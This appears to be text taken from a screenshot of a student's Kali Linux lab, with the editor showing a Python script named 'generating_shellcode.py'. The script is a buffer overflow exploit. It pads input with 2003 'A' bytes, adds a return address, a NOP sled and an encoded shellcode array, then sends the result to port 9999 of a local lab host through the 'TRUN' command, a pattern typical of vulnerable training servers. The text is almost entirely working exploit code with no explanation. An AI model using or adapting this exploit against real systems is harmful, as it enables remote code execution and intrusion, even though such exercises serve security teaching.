 user@kali: ~/Documents/Tarea2
File Actions Edit View Help
GNU nano 8.1 generating_shellcode.py *
"\x2d\x80\xaa\xbb\x27\x28\xfb\x14\xd0\xd1\xa6\xee\x41\x1d"
"\x7d\x8b\x42\x95\x72\x6c\x0c\x5e\xfe\x7e\xf9\xae\xb5\xdc"
"\xac\xb1\x63\x48\x32\x23\xe8\x88\x3d\x58\xa7\xdf\x6a\xae"
"\xbe\xb5\x86\x89\x68\xab\x5a\x4f\x52\x6f\x81\xac\x5d\x6e"
"\x44\x88\x79\x60\x90\x11\xc6\xd4\x4c\x44\x90\x82\x2a\x3e"
"\x52\x7c\xe5\xed\x3c\xe8\x70\xde\xfe\x6e\x7d\x0b\x89\x8e"
"\xcc\xe2\xcc\xb1\xe1\x62\xd9\xca\x1f\x13\x26\x01\xa4\x23"
"\x6d\x0b\x8d\xab\x28\xde\x8f\xb1\xca\x35\xd3\xcf\x48\xbf"
"\xac\x2b\x50\xca\xa9\x70\xd6\x27\xc0\xe9\xb3\x47\x77\x09"
"\x96")
shellcode = "A"*2003 + "\xdf\x11\x50\x62" + "\x90"*32 + overflow
ip_address ='10.0.2.15'
try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((ip_address, 9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()
except:
    print("Error al conectar con el servidor")
    sys.exit()